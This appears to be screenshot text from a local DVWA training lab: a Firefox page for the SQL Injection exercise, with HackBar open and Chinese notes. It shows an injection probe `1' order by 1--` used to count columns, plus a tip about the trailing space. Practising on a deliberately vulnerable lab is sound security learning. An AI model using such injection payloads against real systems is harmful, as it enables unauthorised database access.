 应用程序 位置 Firefox 星期二 21:26 1 拼
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injectio
192.168.206.136/dvwa/vulnerabilities/sqli/?id=1' order by 1-- &Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' order by 1--
First name: admin
Surname: admin
正常
说明字段数>=1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hackbar
Load URL
Spit URL
Execution
http://192.168.206.136/dvwa/vulnerabilities/sqli/
?id=1' order by 1--
&Submit=Submit#
注意--后面加上空格